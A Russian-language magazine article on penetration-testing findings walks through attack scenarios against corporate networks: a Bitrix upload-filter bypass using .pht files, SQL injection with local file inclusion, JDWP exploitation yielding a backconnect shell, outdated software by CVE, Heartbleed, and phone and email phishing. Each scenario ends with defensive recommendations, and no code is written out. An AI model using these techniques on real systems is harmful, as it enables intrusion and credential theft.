

output

(Null) PRIVILEGES INFORMATION (Null) Privilege Name Description State SeAssignPrimaryTokenPrivilege Replace a process level token Disabled

SeIncreaseQuotaPrivilege Disabled Adjust memory quotas for a process SeChangeNotifyPrivilege Bypass traverse checking Enabled SeImpersonatePrivilege Impersonate a client after authentication Enabled SeCreateGlobalPrivilege Create global objects Enabled

Disabled

SeIncreaseWorkingSetPrivilege Increase a process working set

Рекомендации по защите. Администраторы должны тщательно следить за тем, какой уровень привилегий используют те или иные системы и пользователи, и по возможности назначать минимальные права.

Рекомендуем ввести строгую парольную политику и ограничивать доступ к СУБД и интерфейсам администрирования веб-серверов из интернета, разрешив подключение только из локальной сети с ограниченного числа компьютеров.

Если удаленный доступ к администрированию веб-сервера необходим, рекомендуем ограничить список IP-адресов, с которых возможно подключение, и оставить доступ только с администраторских компьютеров.

#### Сценарий 2. Эксплуатация веб-уязвимостей

Чтобы получить возможность выполнять команды ОС, далеко не всегда требуется подбор учетных данных для доступа к интерфейсам управления. Зачастую такую возможность дают уязвимости веб-приложений, развернутых внутри сети компании. Если веб-приложение используется как публичный ресурс (официальный сайт, интернет-магазин, новостной портал), значит, к нему обеспечен доступ из интернета. Это открывает немало возможностей для атак.

Среди наиболее опасных уязвимостей веб-приложений можно выделить загрузку произвольных файлов, внедрение операторов SQL и выполнение произвольного кода. Эксплуатация таких уязвимостей может привести к полной компрометации сервера.

Вот пример наиболее простой для реализации атаки из тех, что мы моделировали при пентестах. В большинстве публичных веб-приложений существует возможность регистрации новых пользователей, а в их личном кабинете, как правило, есть функция загрузки контента (фото, видео, документов, презентаций и прочего). Обычно приложение проверяет, какой именно файл загружает пользователь, по списку запрещенных расширений. Но нередко эта проверка неэффективна. В таком случае злоумышленник может загрузить на сервер веб-интерпретатор командной строки, изменив расширение файла. В итоге нарушитель получит возможность выполнять команды ОС с привилегиями веб-приложения, а если эти привилегии были избыточны - то и полный контроль над ресурсом.

Даже если на сервере настроена эффективная проверка загружаемых файлов, необходимо учитывать и конфигурацию самой системы. Следующий пример демонстрирует, как ошибка администратора может позволить нарушителю скомпрометировать ресурс.

В исследованном приложении была реализована проверка, которая запрещала загрузку файлов с расширением РНР. Мы выяснили, что на сервере используется уязвимая комбинация ПО и ОС, которая позволяет обойти данное ограничение. В частности, в конфигурации CMS Bitrix в файле /upload/.htaccess не было установлено ограничение на загрузку файлов с расширением pht. Этот формат файла исполняется в ОС семейства Debian и Ubuntu как файл формата PHP. Таким образом, уязвимая конфигурация сервера позволила загрузить веб-интерпретатор командной строки на сервер в обход установленных ограничений.



Другой распространенный вид атаки на веб-приложения - с помощью SQLзапроса. Это несложная техника, но назвать ее тривиальной уже нельзя. На скриншоте показан пример выполнения команды ID через внедрение опеpaторов SQL в комбинации с эксплуатацией уязвимости подключения локальных файлов.



Для эксплуатации таких уязвимостей злоумышленник должен знать, как обходить фильтрацию файлов при загрузке их на сервер, и уметь писать SQL-запросы. Но такие знания могут и не потребоваться в том случае, если ограничения на загрузку файлов отсутствуют вовсе.

Рекомендации по защите. Помимо строгой парольной политики, рекомендуем ввести белые списки для проверки загружаемых на сервер файлов. Для защиты от эксплуатации уязвимостей кода приложения (внедрение операторов SQL, выполнение команд) необходимо реализовать фильтрацию передаваемых пользователем данных на уровне кода приложения.

Кроме того, рекомендуем использовать межсетевой экран уровня приложения (web application firewall).



# **WWW**

Больше деталей можно найти в специальных отчетах «Уязвимости веб-приложений» и «Атаки на веб-приложения».

#### Сценарий 3. Эксплуатация известных уязвимостей Атаки на уязвимый протокол

Еще один пример использования недостатков фильтрации трафика это атака на протокол отладки Java Debug Wire Protocol (JDWP), один из компонентов системы Java Platform Debug Architecture (JPDA). Этот протокол не обеспечивает аутентификацию и шифрование трафика, чем могут воспользоваться внешние нарушители, если интерфейс JDWP доступен Злоумышленник может взять общедоступный эксплоит интернета. ИЗ для выполнения команд ОС. Кроме того, служба, использующая JDWP, зачастую обладает максимальными привилегиями, что позволяет внешнему нарушителю за один шаг получить полный контроль над сервером. Ниже показан пример успешной атаки с использованием общедоступного эксплоита.



Моделируя атаку на сервер, мы загрузили файл exec.pl с backconnect-скриптом. Далее мы поменяли привилегии на исполнение этого файла. В результате запуска скрипта был получен интерактивный шелл, который позволял выполнять команды ОС для развития атаки.

Рекомендации по защите. Этот пример показывает, как можно преодолеть периметр даже при использовании сложных паролей и регулярном обновлении ПО. Отладочные интерфейсы не должны быть доступны из внешних сетей.

#### Атаки на уязвимое ПО

По нашей статистике, использование устаревших версий ПО — один из наиболее распространенных недостатков безопасности. Как правило, в рамках пентестов эксплуатация уязвимостей ПО, позволяющих удаленно выполнять код, не производится, так как подобные атаки (например, направленные на переполнение буфера) могут вызвать отказ в обслуживании систем. Для нарушителя это условие не только не будет помехой, но может оказаться его основной целью. Вот лишь некоторые распространенные примеры устаревших версий различных систем и их уязвимостей:

• Windows Server 2003 SP1, SP2 (CVE-2012-0002);

- nginx 1.3.11 (CVE-2013-2028);
- PHP 5.3.8, 5.3.28, 5.5.1 и множества других версий (CVE-2014-3515, CVE-2011-3379, CVE-2013-6420), ProFTPD FTP Server 1.3.3a (CVE-2011-4130, CVE-2010-4221), OpenSSH Server 4.3 (CVE-2006-5051, CVE-2006-5052). До сих пор можно встретить даже Windows XP с известной уязвимостью (CVE-2008-4250).

Часто эксплуатация таких уязвимостей требует от атакующего особых знаний и навыков, например для разработки собственного эксплоита. В то же время существуют и общедоступные, а также коммерческие эксплоиты, которые могут быть использованы «из коробки» или с минимальными изменениями для адаптации к конкретным условиям.

В ряде проектов мы продемонстрировали эксплуатацию критически опасной уязвимости Heartbleed (CVE-2014-0160). Если сервис поддерживает SSLсоединения или если на узле используется \*nix-образная ОС, уязвимая версия библиотеки OpenSSL позволит читать участки памяти серверного процесса (в данном примере - веб-сервера). В таких участках памяти могут в открытом виде находиться критически важные данные: учетные данные пользователей, пользовательские сессии, ключи доступа и прочее. В результате проведения атаки и анализа участков памяти был, в частности, получен пароль пользователя.





Рекомендации по защите. Для предотвращения подобных атак рекомендуем своевременно обновлять ПО и устанавливать обновления безопасности для ОС. Кроме того, желательно не раскрывать версии применяемых систем - в частности, версию веб-сервера, которая может указываться в стандартных сообщениях об ошибках или в ответе HTTP.

# CUEHAPI РАЗБИРАЕМ ТИПОВЫЕ СЦЕНАРИИ АТАК НА КОРПОРАТИВНЫЕ СЕТИ

COVERSTORY ← НАЧАЛО СТАТЬИ

#### **Сценарий 4. Социальная инженерия**

Социальная инженерия — один из наиболее распространенных методов целевых атак. Он сводится к эксплуатации недостатка у сотрудников опыта в вопросах безопасности. Нарушитель может выведать данные для доступа к ресурсам в телефонном разговоре или личной переписке.

Наш эксперт представился администратором и предложил решить проблему неработающей ссылки в почтовой рассылке. Телефонный разговор длился около четырех минут, и этого времени оказалось достаточно, чтобы добиться поставленной цели — узнать учетные данные для доступа к рабочей станции сотрудника и ресурсам домена.

Приведем пример социальной инженерии в телефонном разговоре с одним из работников банка (осведомленность персонала которого нам надо было оценить). Сотрудника выбрали для разговора по результатам первичной рассылки фишинговых писем. Это был один из тех получателей, кто не просто перешел по ссылке из письма, а еще и вступил в переписку с экспертом Positive Technologies, приняв его за администратора своей корпоративной сети.

#### Доп.соглашение на увеличение социальных гарантий

Добрый день!

 $B$ am  $\sim$ 

Ссылка не работает (

С уважением,

Наш собеседник с легкостью выдал не только информацию об исполь‐ зуемом ПО, но и свой пароль и к тому же попросил не изменять его, так как он «удобный» (то есть простой). Потенциальный нарушитель не просто мог получить доступ к рабочей станции и ресурсам домена от имени этого пользователя — он мог быть уверен в том, что сотрудник не сменит свой пароль в течение долгого времени.

Естественно, не все люди так доверчивы, и при таком подходе велик риск, что сотрудник заподозрит неправомерные действия и обратится в службу безопасности. Поэтому злоумышленники часто привлекают более сложные социотехнические методы, которые требуют специальной подготовки.

Во время одного из расследований инцидентов мы выявили похожий слу‐ чай — проникновение в сеть банка с помощью вредоносного ПО. Вредонос был разослан по электронной почте в архиве, при этом рассылка фишинговых писем велась с адресов сотрудников партнерского банка, с которыми жертвы уже переписывались. Адреса были подделаны злоумышленниками, которые предварительно провели разведку и изучили специфику почтовой переписки сотрудников. Вероятно, атакам подвергся и партнерский банк.



Высылаю вам протокол вчерашнего заседания акционеров, обязательно для ознакомления

Рекомендации по защите. Сотрудники сами могут выявить некоторую часть атак, проводимых методами социальной инженерии. Здесь важна бдитель‐ ность: нужно всегда проверять адрес отправителя, не переходить по сом‐ нительным ссылкам и не запускать приложенные к письму файлы, если нет уверенности в безопасности их содержимого. Кроме того, ни при каких обстоятельствах нельзя сообщать никому свои учетные данные, в том числе администраторам и сотрудникам службы безопасности.

Например, для использования фишинговых сценариев злоумышленник должен зарегистрировать собственный домен и разработать ложную форму логина. Ему необходимо сделать фишинговый ресурс максимально приб‐ лиженным по дизайну страницы к настоящему ресурсу, который привык видеть сотрудник. Атакующий также разрабатывает сценарии для определения версий ПО, используемого сотрудником, и последующей эксплуатации уязвимостей этого ПО.

Существуют более сложные в выявлении методы атак. Письма, к примеру, могут приходить от доверенного лица. Для защиты рекомендуем исполь‐

зовать антивирусные решения, способные проверять файлы, получаемые по электронной почте, до того, как их откроют сотрудники. Некоторые антивирусы позволяют помещать сомнительные файлы в песочницу и исследовать содержимое в безопасной среде. Также рекомендуем регулярно про‐ водить тренинги для сотрудников и повышать их осведомленность о возможных угрозах, а затем оценивать эффективность при помощи тестов как внутренних, так и с участием внешних специалистов.

Если нарушитель ставит целью заразить рабочую станцию трояном, ему необходимо узнать, какие системы защиты используются в компании, а для этого требуется дополнительная разведка. Все это существенно усложняет атаку. Однако, как показывает опыт наших пентестов и расследований реаль‐ ных инцидентов, социотехнические атаки можно успешно провести в боль‐ шинстве современных организаций. Именно такие атаки в последние годы стали первым шагом киберпреступников к проникновению в корпоративные сети банков, государственных и промышленных организаций.

Ниже приведен пример фишингового письма, которое специалисты Posit‐ ive Technologies рассылали во время нескольких пентестов в 2016 году. В этом письме используется домен, который по написанию схож с реально существующим. Внимательный сотрудник может легко обнаружить подозрительный адрес отправителя. Однако, как показывает практика, далеко не все сотрудники замечают подмену. Кроме того, нарушитель может изменить адрес отправителя на реально существующий адрес одного из сотрудников, чтобы не вызвать подозрений. Загрузка приложенного файла и попытка распаковать архив в рамках пентеста приводили лишь к отправке информации о пользователе и его ПО на адрес, указанный в фишинговом письме. Однако в случае реальной атаки компьютер жертвы мог быть сразу заражен вредоносным ПО.

